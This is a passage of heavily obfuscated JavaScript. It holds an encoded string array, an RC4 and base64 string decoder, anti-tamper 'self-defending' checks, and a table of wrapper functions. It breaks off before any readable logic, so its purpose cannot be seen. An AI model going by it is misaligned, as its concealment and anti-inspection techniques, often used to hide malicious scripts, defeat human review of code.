x43\x45\x63\x4f\x48\x77\x70\x7a\x44\x73\x4d\x4f\x79\x4a\x73\x4f\x57\x77\x6f\x35\x45\x77\x37\x48\x44\x6d\x6b\x31\x6c\x77\x71\x73\x5a\x41\x63\x4f\x72','\x4f\x4d\x4f\x45\x43\x53\x58\x43\x75\x67\x3d\x3d','\x4f\x38\x4f\x57\x41\x43\x4c\x43\x6e\x6c\x37\x44\x74\x78\x52\x4f\x64\x33\x4e\x55\x77\x71\x6f\x3d','\x4b\x56\x74\x30\x54\x4d\x4b\x77\x77\x72\x6f\x3d','\x49\x77\x58\x43\x69\x38\x4f\x38\x77\x35\x54\x43\x6f\x45\x35\x30\x77\x35\x6f\x48\x77\x34\x5a\x49\x43\x4d\x4f\x75\x63\x73\x4b\x78\x51\x32\x50\x43\x6d\x58\x55\x45\x77\x35\x68\x49\x77\x71\x68\x4f\x77\x71\x66\x43\x6f\x6d\x42\x4a\x4f\x38\x4f\x72\x77\x70\x77\x3d','\x77\x36\x41\x2b\x77\x71\x38\x38\x77\x37\x44\x43\x76\x58\x66\x44\x72\x48\x41\x6a\x63\x48\x54\x43\x72\x67\x3d\x3d','\x77\x72\x78\x73\x61\x6a\x44\x44\x68\x44\x44\x44\x6c\x4d\x4b\x49','\x4d\x73\x4f\x51\x77\x6f\x6a\x43\x6b\x56\x6a\x44\x6a\x31\x37\x44\x69\x31\x4e\x73\x77\x35\x58\x43\x6c\x33\x42\x42\x77\x70\x63\x4c\x77\x34\x64\x69\x77\x72\x63\x55\x59\x73\x4f\x43\x77\x70\x77\x78\x4a\x6c\x6e\x43\x67\x41\x4d\x44\x77\x6f\x4e\x4f\x77\x70\x45\x43\x77\x70\x6a\x43\x6f\x63\x4b\x50\x77\x72\x50\x44\x74\x73\x4b\x6f\x77\x36\x67\x4d\x42\x63\x4f\x38','\x61\x6e\x6e\x43\x6b\x4d\x4f\x2b\x4a\x51\x3d\x3d','\x77\x37\x77\x37\x77\x6f\x38\x31','\x5a\x63\x4b\x72\x77\x71\x55\x3d','\x57\x38\x4f\x79\x62\x31\x54\x43\x76\x73\x4f\x6c\x56\x4d\x4f\x48\x62\x63\x4f\x51\x52\x58\x2f\x43\x70\x63\x4f\x31\x4b\x58\x4d\x31\x77\x36\x39\x77\x4f\x63\x4b\x47\x41\x78\x6c\x74\x77\x37\x55\x63\x47\x63\x4f\x4e\x77\x35\x6a\x44\x6c\x4d\x4f\x6c\x77\x36\x33\x43\x72\x63\x4b\x51\x77\x6f\x72\x43\x6e\x52\x5a\x71\x4e\x38\x4f\x7a','\x77\x36\x45\x76\x77\x6f\x77\x3d','\x77\x36\x72\x44\x73\x38\x4b\x51\x77\x37\x30\x3d','\x77\x37\x4e\x6f\x48\x41\x3d\x3d','\x42\x38\x4f\x57\x63\x67\x3d\x3d','\x77\x35\x44\x44\x6d\x63\x4b\x53','\x45\x7a\x5a\x4e','\x55\x63\x4b\x77\x77\x6f\x34\x3d','\x54\x51\x7a\x43\x76\x63\x4b\x71\x77\x37\x38\x2b\x77\x36\x66\x44\x70\x47\x48\x43\x69\x73\x4f\x67\x77\x37\x74\x50\x77\x70\x35\x4d\x53\x41\x33\x44\x73\x4d\x4b\x54\x44\x6a\x66\x44\x6a\x4d\x4b\x55\x77\x36\x78\x69\x54\x4d\x4f\x6a\x77\x70\x4a\x71\x77\x35\x59\x42\x77\x37\x6f\x70\x59\x73\x4b\x74\x77\x37\x41\x66\x56\x4d\x4f\x51\x77\x6f\x33\x44\x74\x4d\x4f\x43\x77\x6f\x77\x67\x62\x6b\x4e\x43\x61\x69\x50\x43\x75\x42\x73\x2b\x77\x36\x42\x5a\x77\x37\x44\x43\x67\x43\x45\x42\x77\x34\x51\x54\x53\x38\x4f\x4d\x55\x63\x4f\x48\x77\x70\x73\x3d','\x4d\x73\x4f\x51\x62\x6e\x6a\x43\x73\x45\x6e\x43\x70\x4d\x4b\x4f\x66\x69\x74\x56\x77\x37\x45\x6d','\x77\x37\x64\x6b\x43\x77\x3d\x3d','\x77\x70\x54\x43\x6c\x4d\x4b\x35','\x77\x34\x73\x49\x77\x71\x59\x3d','\x48\x63\x4f\x47\x77\x71\x30\x46\x77\x71\x76\x43\x71\x73\x4b\x37\x59\x73\x4f\x4b\x4d\x73\x4f\x62\x55\x63\x4f\x6e\x50\x38\x4f\x70\x58\x6d\x78\x6b\x77\x34\x4e\x4a\x66\x63\x4b\x52\x64\x38\x4b\x4d\x77\x70\x78\x4e\x77\x37\x4a\x51\x77\x72\x51\x39\x77\x6f\x77\x63\x77\x34\x58\x43\x72\x41\x3d\x3d','\x77\x71\x59\x6b\x56\x63\x4b\x69','\x62\x52\x72\x44\x68\x73\x4f\x5a\x77\x70\x42\x44','\x57\x38\x4b\x68\x77\x70\x45\x3d','\x51\x73\x4b\x77\x77\x37\x34\x3d','\x57\x4d\x4f\x32\x77\x6f\x30\x46','\x77\x37\x73\x33\x62\x51\x3d\x3d','\x55\x63\x4f\x61\x77\x72\x30\x3d','\x77\x36\x50\x44\x6f\x4d\x4b\x73','\x4b\x46\x46\x34\x51\x73\x4b\x6f\x77\x72\x63\x3d','\x77\x37\x44\x43\x6a\x4d\x4f\x61\x77\x34\x41\x3d','\x56\x77\x62\x44\x71\x41\x3d\x3d','\x77\x36\x66\x44\x69\x6e\x41\x3d','\x66\x51\x2f\x44\x68\x38\x4f\x63','\x77\x35\x50\x44\x6d\x56\x54\x43\x73\x41\x3d\x3d','\x77\x37\x66\x44\x72\x38\x4b\x77\x41\x41\x3d\x3d','\x77\x70\x31\x76\x57\x41\x3d\x3d','\x50\x32\x44\x44\x76\x77\x3d\x3d','\x48\x4d\x4f\x74\x77\x6f\x73\x34\x77\x72\x7a\x43\x75\x63\x4b\x69\x66\x38\x4f\x59\x64\x73\x4b\x54','\x77\x37\x54\x44\x71\x73\x4b\x45\x77\x70\x4c\x44\x69\x77\x3d\x3d','\x77\x37\x62\x44\x70\x4d\x4b\x37\x77\x70\x50\x44\x6e\x4d\x4b\x4e\x48\x48\x41\x3d','\x77\x72\x78\x31\x65\x43\x77\x3d','\x77\x36\x67\x68\x48\x41\x41\x52','\x62\x51\x37\x44\x68\x41\x3d\x3d','\x77\x35\x56\x64\x77\x34\x4d\x3d','\x50\x55\x6a\x44\x6a\x33\x51\x48\x77\x35\x58\x43\x6f\x63\x4f\x2b\x77\x6f\x4d\x67\x48\x4d\x4f\x61\x59\x41\x3d\x3d','\x55\x67\x54\x44\x71\x41\x3d\x3d','\x4b\x63\x4f\x6a\x77\x72\x59\x3d','\x77\x34\x66\x44\x72\x33\x45\x3d','\x57\x4d\x4f\x36\x42\x4d\x4b\x58\x5a\x73\x4b\x48\x58\x6c\x55\x5a\x46\x6b\x35\x33\x77\x36\x62\x44\x71\x56\x62\x43\x68\x33\x2f\x44\x76\x73\x4f\x4f\x51\x38\x4f\x39\x77\x71\x50\x43\x74\x41\x2f\x44\x67\x73\x4f\x6a\x77\x6f\x62\x44\x6f\x73\x4b\x67\x77\x72\x68\x71\x66\x63\x4f\x34\x77\x34\x59\x3d','\x56\x4d\x4b\x30\x77\x6f\x34\x62','\x77\x71\x66\x43\x72\x73\x4f\x4f\x4c\x73\x4f\x33\x41\x32\x30\x3d','\x77\x35\x33\x44\x67\x6c\x77\x3d','\x43\x73\x4f\x76\x66\x58\x59\x55\x65\x51\x3d\x3d','\x56\x48\x66\x44\x6d\x41\x7a\x43\x6e\x6c\x6e\x43\x69\x52\x4d\x3d','\x56\x43\x6e\x43\x73\x41\x3d\x3d','\x58\x6a\x39\x6e\x5a\x53\x48\x43\x74\x73\x4f\x42','\x77\x37\x6b\x67\x77\x70\x67\x34\x58\x63\x4b\x45\x42\x63\x4b\x31\x62\x77\x3d\x3d','\x77\x6f\x54\x43\x69\x63\x4b\x30\x4e\x63\x4f\x39\x65\x67\x77\x3d','\x55\x54\x39\x75','\x66\x4d\x4b\x49\x77\x35\x6a\x43\x72\x32\x62\x43\x74\x4d\x4b\x32\x55\x46\x49\x3d','\x56\x6c\x56\x4d\x77\x34\x39\x57\x77\x37\x50\x44\x6a\x4d\x4f\x70\x43\x38\x4f\x67\x77\x6f\x68\x32\x77\x6f\x5a\x64\x77\x6f\x76\x43\x74\x63\x4f\x4a\x66\x67\x3d\x3d','\x77\x35\x4e\x44\x77\x6f\x76\x44\x72\x51\x3d\x3d','\x77\x71\x74\x6c\x66\x78\x44\x44\x69\x7a\x4c\x44\x67\x77\x3d\x3d','\x65\x68\x6a\x44\x6a\x63\x4f\x70\x77\x6f\x44\x43\x76\x51\x68\x6e\x77\x70\x31\x56\x77\x6f\x64\x48\x57\x38\x4f\x67\x41\x67\x3d\x3d','\x59\x63\x4b\x5a\x77\x34\x4c\x43\x72\x33\x55\x3d','\x77\x36\x46\x61\x77\x34\x68\x6b\x65\x73\x4f\x37','\x5a\x63\x4b\x4e\x77\x36\x6b\x3d','\x77\x37\x70\x38\x50\x6a\x6a\x43\x6b\x79\x50\x43\x6c\x4d\x4b\x5a\x77\x37\x46\x70\x77\x36\x7a\x43\x75\x38\x4f\x4f\x77\x72\x37\x44\x6c\x4d\x4b\x56\x77\x34\x67\x3d','\x77\x72\x6e\x43\x75\x38\x4f\x52\x4e\x4d\x4f\x69','\x42\x67\x70\x35\x53\x48\x50\x44\x69\x41\x3d\x3d','\x4d\x73\x4f\x65\x58\x41\x3d\x3d','\x77\x37\x52\x4b\x77\x70\x37\x44\x75\x73\x4b\x59\x77\x37\x4c\x44\x6c\x38\x4f\x4f\x77\x71\x58\x44\x70\x67\x3d\x3d','\x77\x34\x72\x44\x6e\x4d\x4b\x67','\x4c\x63\x4f\x4e\x42\x43\x4c\x43\x6e\x6b\x30\x3d','\x77\x36\x30\x68\x77\x72\x59\x3d','\x4a\x63\x4f\x6e\x55\x63\x4f\x75\x4f\x47\x38\x3d','\x77\x34\x2f\x43\x6d\x4d\x4f\x43','\x77\x34\x6a\x44\x6d\x4d\x4b\x4b','\x4d\x4d\x4f\x4e\x51\x51\x3d\x3d','\x77\x71\x39\x6f\x61\x6a\x62\x44\x6f\x79\x73\x3d','\x53\x4d\x4f\x39\x77\x70\x45\x3d','\x46\x4d\x4f\x4e\x4c\x4d\x4b\x4c\x52\x4d\x4b\x53','\x48\x77\x5a\x74','\x56\x63\x4b\x6a\x77\x34\x6f\x3d','\x42\x41\x31\x53','\x77\x72\x44\x43\x72\x38\x4f\x49','\x57\x54\x78\x68','\x47\x58\x44\x44\x6a\x67\x3d\x3d','\x77\x34\x6a\x43\x72\x73\x4f\x68','\x50\x56\x4c\x44\x69\x32\x63\x79\x77\x34\x51\x3d','\x56\x63\x4b\x6f\x77\x6f\x41\x49\x52\x63\x4f\x62','\x77\x70\x37\x43\x6c\x63\x4b\x57','\x77\x34\x44\x44\x6b\x4d\x4b\x6e','\x4a\x31\x78\x33\x56\x38\x4b\x66\x77\x72\x42\x63\x5a\x55\x44\x43\x6b\x51\x3d\x3d','\x56\x63\x4b\x6f\x77\x6f\x41\x49\x52\x38\x4f\x41\x77\x70\x35\x5a\x77\x34\x7a\x44\x74\x41\x3d\x3d','\x65\x6d\x48\x43\x6e\x63\x4f\x6c\x45\x45\x6f\x3d','\x77\x35\x6b\x4b\x46\x41\x3d\x3d','\x44\x43\x62\x43\x76\x73\x4f\x52\x77\x37\x62\x43\x68\x33\x31\x54\x77\x36\x46\x6a\x77\x37\x68\x33\x49\x4d\x4f\x53\x66\x4d\x4b\x47\x64\x31\x2f\x43\x76\x6d\x55\x77\x77\x37\x70\x2b\x77\x35\x35\x6e\x77\x70\x48\x43\x6f\x6e\x5a\x4d\x4d\x4d\x4f\x38\x77\x70\x66\x44\x69\x38\x4b\x48\x50\x54\x73\x49\x65\x79\x6a\x44\x67\x51\x6a\x43\x75\x38\x4b\x32\x77\x71\x50\x44\x74\x68\x49\x68\x77\x72\x33\x44\x75\x63\x4f\x6c\x63\x63\x4f\x54\x77\x37\x76\x43\x73\x38\x4b\x34\x42\x4d\x4f\x4f\x77\x36\x58\x44\x6b\x53\x54\x44\x72\x79\x2f\x44\x75\x38\x4b\x75','\x42\x38\x4f\x39\x51\x73\x4f\x39\x41\x41\x3d\x3d','\x77\x35\x44\x44\x72\x73\x4b\x50\x77\x71\x4c\x44\x6c\x73\x4b\x55','\x77\x35\x6e\x44\x68\x73\x4b\x77\x56\x32\x77\x4f\x77\x36\x55\x65\x56\x73\x4b\x55\x4a\x53\x44\x43\x6d\x73\x4f\x52','\x4d\x73\x4f\x4e\x5a\x48\x4c\x43\x72\x55\x6b\x3d','\x4b\x51\x78\x52\x77\x36\x6c\x4c','\x77\x71\x42\x6c\x5a\x53\x50\x44\x6c\x6a\x63\x3d','\x77\x37\x35\x4b\x77\x34\x52\x77\x65\x73\x4f\x68','\x77\x71\x50\x43\x70\x63\x4f\x5a\x4f\x4d\x4f\x75\x4b\x32\x34\x3d','\x4c\x38\x4f\x31\x49\x41\x3d\x3d','\x48\x73\x4f\x4c\x4b\x63\x4b\x63\x66\x63\x4b\x70\x53\x41\x3d\x3d','\x45\x6d\x41\x63\x77\x72\x38\x43\x77\x34\x34\x3d','\x77\x36\x4d\x6c\x66\x42\x34\x3d','\x49\x73\x4f\x41\x43\x7a\x66\x43\x71\x31\x45\x3d','\x64\x38\x4b\x47\x77\x72\x41\x3d','\x77\x37\x34\x73\x56\x67\x3d\x3d','\x4e\x73\x4f\x58\x50\x38\x4b\x59\x66\x41\x3d\x3d','\x41\x4d\x4b\x67\x4b\x67\x72\x44\x76\x63\x4b\x36','\x77\x37\x73\x48\x54\x67\x3d\x3d','\x77\x35\x78\x36\x77\x70\x49\x3d','\x77\x34\x39\x79\x77\x70\x49\x3d','\x4e\x73\x4f\x6a\x48\x41\x3d\x3d','\x77\x34\x35\x4f\x77\x70\x48\x44\x76\x73\x4b\x74\x77\x71\x72\x43\x67\x73\x4f\x42\x77\x35\x50\x43\x70\x63\x4b\x31\x66\x6e\x72\x43\x67\x4d\x4f\x6f\x77\x70\x59\x58\x77\x70\x4e\x6d\x61\x38\x4f\x4d\x4d\x73\x4b\x77\x4a\x6a\x62\x44\x6c\x73\x4f\x52\x54\x38\x4f\x65\x77\x70\x38\x47\x77\x70\x67\x36\x52\x43\x45\x4f\x77\x71\x6e\x43\x6c\x56\x31\x56','\x77\x35\x72\x44\x6d\x38\x4b\x46','\x44\x73\x4f\x7a\x63\x57\x45\x50\x66\x41\x3d\x3d','\x4a\x45\x77\x2f','\x77\x37\x73\x6c\x59\x51\x33\x43\x67\x63\x4f\x59','\x77\x35\x56\x76\x77\x34\x73\x3d','\x54\x69\x56\x72\x5a\x54\x72\x43\x71\x41\x3d\x3d'];(function(_0x24e185,_0x1b60e6){var _0x54b918=function(_0x11f204){while(--_0x11f204){_0x24e185['\x70\x75\x73\x68'](_0x24e185['\x73\x68\x69\x66\x74']());}};var _0x21c4f0=function(){var _0x56bd6d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x221107,_0x58d330,_0x2b123f,_0x2579bf){_0x2579bf=_0x2579bf||{};var _0x1378c9=_0x58d330+'\x3d'+_0x2b123f;var _0x362544=0x0;for(var _0x362544=0x0,_0x17b9bb=_0x221107['\x6c\x65\x6e\x67\x74\x68'];_0x362544<_0x17b9bb;_0x362544++){var _0x4024ef=_0x221107[_0x362544];_0x1378c9+='\x3b\x20'+_0x4024ef;var _0xf6d632=_0x221107[_0x4024ef];_0x221107['\x70\x75\x73\x68'](_0xf6d632);_0x17b9bb=_0x221107['\x6c\x65\x6e\x67\x74\x68'];if(_0xf6d632!==!![]){_0x1378c9+='\x3d'+_0xf6d632;}}_0x2579bf['\x63\x6f\x6f\x6b\x69\x65']=_0x1378c9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d15e8,_0x135526){_0x5d15e8=_0x5d15e8||function(_0x437476){return _0x437476;};var _0x5af785=_0x5d15e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x135526['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16a297=function(_0x48e229,_0x4bda14){_0x48e229(++_0x4bda14);};_0x16a297(_0x54b918,_0x1b60e6);return _0x5af785?decodeURIComponent(_0x5af785[0x1]):undefined;}};var _0x5d0d71=function(){var _0x36d403=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x36d403['\x74\x65\x73\x74'](_0x56bd6d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x56bd6d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d0d71;var _0x30c969='';var _0x3c8a02=_0x56bd6d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3c8a02){_0x56bd6d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3c8a02){_0x30c969=_0x56bd6d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x56bd6d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21c4f0();}(_0xaaad,0x181));var _0xdaaa=function(_0x24e185,_0x1b60e6){_0x24e185=_0x24e185-0x0;var _0x54b918=_0xaaad[_0x24e185];if(_0xdaaa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5e1dbc=function(){return this;};var _0x21c4f0=_0x5e1dbc();var _0x56bd6d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21c4f0['\x61\x74\x6f\x62']||(_0x21c4f0['\x61\x74\x6f\x62']=function(_0x221107){var _0x58d330=String(_0x221107)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b123f=0x0,_0x2579bf,_0x1378c9,_0x474805=0x0,_0x362544='';_0x1378c9=_0x58d330['\x63\x68\x61\x72\x41\x74'](_0x474805++);~_0x1378c9&&(_0x2579bf=_0x2b123f%0x4?_0x2579bf*0x40+_0x1378c9:_0x1378c9,_0x2b123f++%0x4)?_0x362544+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2579bf>>(-0x2*_0x2b123f&0x6)):0x0){_0x1378c9=_0x56bd6d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1378c9);}return _0x362544;});}());var _0x17b9bb=function(_0x4024ef,_0xf6d632){var _0x5d15e8=[],_0x135526=0x0,_0x437476,_0x5af785='',_0x16a297='';_0x4024ef=atob(_0x4024ef);for(var _0x48e229=0x0,_0x4bda14=_0x4024ef['\x6c\x65\x6e\x67\x74\x68'];_0x48e229<_0x4bda14;_0x48e229++){_0x16a297+='\x25'+('\x30\x30'+_0x4024ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e229)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4024ef=decodeURIComponent(_0x16a297);for(var _0x5d0d71=0x0;_0x5d0d71<0x100;_0x5d0d71++){_0x5d15e8[_0x5d0d71]=_0x5d0d71;}for(_0x5d0d71=0x0;_0x5d0d71<0x100;_0x5d0d71++){_0x135526=(_0x135526+_0x5d15e8[_0x5d0d71]+_0xf6d632['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d0d71%_0xf6d632['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x437476=_0x5d15e8[_0x5d0d71];_0x5d15e8[_0x5d0d71]=_0x5d15e8[_0x135526];_0x5d15e8[_0x135526]=_0x437476;}_0x5d0d71=0x0;_0x135526=0x0;for(var _0x36d403=0x0;_0x36d403<_0x4024ef['\x6c\x65\x6e\x67\x74\x68'];_0x36d403++){_0x5d0d71=(_0x5d0d71+0x1)%0x100;_0x135526=(_0x135526+_0x5d15e8[_0x5d0d71])%0x100;_0x437476=_0x5d15e8[_0x5d0d71];_0x5d15e8[_0x5d0d71]=_0x5d15e8[_0x135526];_0x5d15e8[_0x135526]=_0x437476;_0x5af785+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4024ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36d403)^_0x5d15e8[(_0x5d15e8[_0x5d0d71]+_0x5d15e8[_0x135526])%0x100]);}return _0x5af785;};_0xdaaa['\x72\x63\x34']=_0x17b9bb;_0xdaaa['\x64\x61\x74\x61']={};_0xdaaa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x30c969=_0xdaaa['\x64\x61\x74\x61'][_0x24e185];if(_0x30c969===undefined){if(_0xdaaa['\x6f\x6e\x63\x65']===undefined){var _0x3c8a02=function(_0xc1aae6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc1aae6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x382e8e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x382e8e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x513ad1){if(!Boolean(~_0x513ad1)){return _0x513ad1;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x12643d){for(var _0x384d6b=0x0,_0x1c14f2=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384d6b<_0x1c14f2;_0x384d6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c14f2=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x12643d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3c8a02(_0xdaaa)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdaaa['\x6f\x6e\x63\x65']=!![];}_0x54b918=_0xdaaa['\x72\x63\x34'](_0x54b918,_0x1b60e6);_0xdaaa['\x64\x61\x74\x61'][_0x24e185]=_0x54b918;}else{_0x54b918=_0x30c969;}return _0x54b918;};(function(){var _0x7a6b55=function(){var _0x24e185=!![];return function(_0x1b60e6,_0x54b918){var _0x11f204=_0x24e185?function(){if(_0x54b918){var _0x18423a=_0x54b918['\x61\x70\x70\x6c\x79'](_0x1b60e6,arguments);_0x54b918=null;return _0x18423a;}}:function(){};_0x24e185=![];return _0x11f204;};}();var _0x5f408b={'\x58\x50\x6d':function _0x2c045b(_0xc3af8a,_0x55acf5){return _0xc3af8a+_0x55acf5;},'\x41\x46\x51':function _0x366917(_0xf75349){return _0xf75349();},'\x44\x6d\x49':function _0x36972c(_0x4c016a,_0x2cfc71){return _0x4c016a<_0x2cfc71;},'\x4b\x58\x6d':function _0x237dc4(_0x3f88dc,_0x4ed8d9){return _0x3f88dc(_0x4ed8d9);},'\x5a\x49\x4d':function _0x1bbd2e(_0x78d903,_0x508280){return _0x78d903-_0x508280;},'\x7a\x46\x64':function _0x12ddbb(_0x356b2d,_0x44b273){return _0x356b2d(_0x44b273);},'\x6b\x7a\x61':function _0x1082a4(_0xe3f8fe,_0x22d881){return _0xe3f8fe+_0x22d881;},'\x73\x43\x61':function _0x2d2a04(_0x54bc37,_0x56413b){return _0x54bc37+_0x56413b;},'\x61\x51\x64':function _0x5761b8(_0x2f1e20,_0x5bdc88,_0x42651c){return _0x2f1e20(_0x5bdc88,_0x42651c);},'\x71\x52\x6c':function _0x38e6d3(_0x141201,_0x442d27){return _0x141201<_0x442d27;},'\x6e\x72\x72':function _0x4d05fe(_0x4947ce){return _0x4947ce();},'\x53\x41\x76':function _0x409ae9(_0x188133,_0x41cb1b){return _0x188133+_0x41cb1b;},'\x6c\x65\x48':function _0x510481(_0x19bb3b,_0x178044){return _0x19bb3b*_0x178044;},'\x72\x52\x76':function _0xf6c58e(_0x343cd0,_0x2c7f69){return _0x343cd0+_0x2c7f69;},'\x4b\x6f\x74':function _0xea7b83(_0x5b833b,_0x5ea5a0){return _0x5b833b+_0x5ea5a0;},'\x42\x76\x50':function _0xce3a5a(_0x2c7781,_0x572bb3){return _0x2c7781===_0x572bb3;},'\x78\x5a\x54':function _0x4229fc(_0x420630,_0x28a5c7){return _0x420630%_0x28a5c7;},'\x47\x42\x6e':function _0x3e0807(_0x5efe82,_0x10d034){return _0x5efe82(_0x10d034);},'\x6d\x59\x7a':function _0x40cd68(_0x1b5b1d,_0xca5228){return _0x1b5b1d(_0xca5228);},'\x68\x4b\x67':function _0x4e3856(_0x243010,_0x30741b){return _0x243010>_0x30741b;},'\x50\x67\x61':function _0x12f410(_0x1177f6,_0x25d46e){return _0x1177f6-_0x25d46e;},'\x61\x48\x70':function _0xce7d46(_0x5831ad,_0x350a0a){return _0x5831ad<_0x350a0a;},'\x42\x56\x75':function _0x38b1bb(_0x3fdfd5){return _0x3fdfd5();},'\x6f\x67\x73':function _0xbacd1e(_0x53ca78,_0x20beec){return _0x53ca78(_0x20beec);},'\x44\x45\x4c':function _0x348f30(_0xdf82e5,_0x5da2c1){return _0xdf82e5+_0x5da2c1;},'\x73\x62\x65':function _0x3f33b5(_0x3498bf,_0x5ae033){return _0x3498bf+_0x5ae033;},'\x6c\x77\x62':function _0x42f6f5(_0x569964){return _0x569964();},'\x43\x49\x4c':function _0xf6dc87(_0x3cad3a,_0x8d01e0){return _0x3cad3a===_0x8d01e0;},'\x5a\x77\x61':function _0x23fb0e(_0x19ee65,_0x2567c5){return _0x19ee65(_0x2567c5);},'\x71\x47\x65':function _0x51d1c8(_0x3c285e,_0x210b78){return _0x3c285e+_0x210b78;},'\x54\x48\x63':function _0x261076(_0x4689a2,_0x3befa1){return _0x4689a2+_0x3befa1;},'\x4e\x75\x75':function _0x32db35(_0x438cf6,_0x3b3ed6){return _0x438cf6(_0x3b3ed6);},'\x59\x46\x48':function _0x2e8dbd(_0xe15cdf,_0x3e54a9){return _0xe15cdf(_0x3e54a9);},'\x46\x53\x68':function _0x4c6494(_0x2b7efb,_0x3f6c3b){return _0x2b7efb+_0x3f6c3b;},'\x48\x71\x51':function _0x167b5a(_0x261590,_0x525ca6){return _0x261590+_0x525ca6;},'\x42\x51\x4d':function _0x5dbc7a(_0x182ee9,_0x3b10a1){return _0x182ee9+_0x3b10a1;},'\x4b\x7a\x53':function _0x35a9c3(_0x396f47,_0x45b584){return _0x396f47(_0x45b584);},'\x6a\x76\x50':function _0x5aebe7(_0x41386d,_0x58be9f){return _0x41386d(_0x58be9f);},'\x47\x46\x5a':function _0x4c01b4(_0x5d9ac8,_0x313abb){return _0x5d9ac8+_0x313abb;},'\x50\x6d\x75':function _0x4daa2e(_0x1146d7,_0x370db9){return _0x1146d7<_0x370db9;},'\x66\x64\x6d':function _0x59c057(_0x28c5f9,_0x4537da){return _0x28c5f9<_0x4537da;},'\x76\x76\x69':function _0x2b15d2(_0x478093,_0x461afc){return _0x478093==_0x461afc;},'\x79\x48\x53':function _0x4fc3a0(_0x54d04a,_0x151355){return _0x54d04a==_0x151355;},'\x47\x57\x6a':function _0x5ca17a(_0x4315fe,_0x402d65){return _0x4315fe(_0x402d65);},'\x6f\x44\x5a':function _0x5ae078(_0x35b890,_0x4d6420){return 